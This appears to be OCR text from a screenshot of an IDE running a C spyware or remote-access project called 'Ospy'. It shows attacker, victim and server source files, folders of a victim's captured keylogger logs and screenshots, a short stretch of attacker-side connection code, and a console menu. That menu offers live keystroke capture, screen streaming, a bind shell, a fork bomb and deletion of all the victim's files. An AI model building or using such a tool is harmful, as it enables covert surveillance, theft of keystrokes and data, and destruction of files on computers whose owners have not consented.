 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Victim_main.c
Attacker_main.c
Ospy
Attacker_side
Ospy
ilan
ori_mac_mini
keylogger_history
keylogger_0150b556563d85...
keylogger_045d63df313c702...
keylogger_199c8ea37a6a4dd...
keylogger_495e2be6e091e3...
keylogger_6b60cb15e70e8c6...
screenshots
screenshot_00c3f36f41c3d6...
screenshot_2ac776c1549df6...
screenshot_98e1b93702dc73...
screenshot_a4105de9291921...
license_key.txt
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
base64.h
base64.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
start_menu.h
start_menu.c
utilities.h
utilities.c
design
Filter
31
32 void stop_keystrokes_stream_loop();
33 void stop_screen_stream_sig();
34 // tjhi this is one
35 int main(){
36 while (!all_dependent_program_is_installed()) { // check if all the required program are installed
37 printf("[\033[31;1m-\033[0m] \033[31;1mOpenSSL is required to be install ...\033[0m\n");
38 press_enter_to_continue();
39 }
40 while (create_connection() != CONNECTION_SUCCESS){
41 printf("[\033[31;1m-\033[0m] \033[31;1mConnection failed, trying to connect again ...\033[0m\n");
42 sleep(2);
43 }
44
45 #ifdef USER_MESSAGE_PROMPT
46 connecting_load();
47 #endif
48
49 char pwd[100];
50 getcwd(pwd, sizeof(pwd)); // set in "pwd" the current path
51 int attacker_input;
52 char encrypted_keystroke[ENCRYPTED_TEXT_LEN(LICENSE_KEY_LENGTH)];
53 bool left_welcome_page = false;
54 bool is_first_message = true;
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Screen stream path : /Users/oririnat/Desktop/Ospy/Attacker_side/Ospy/ori_mac_mini/screenshots
Running...
CPU 1%
Memory 1.0M
f main
Tabs: 4
Line 40, Column 24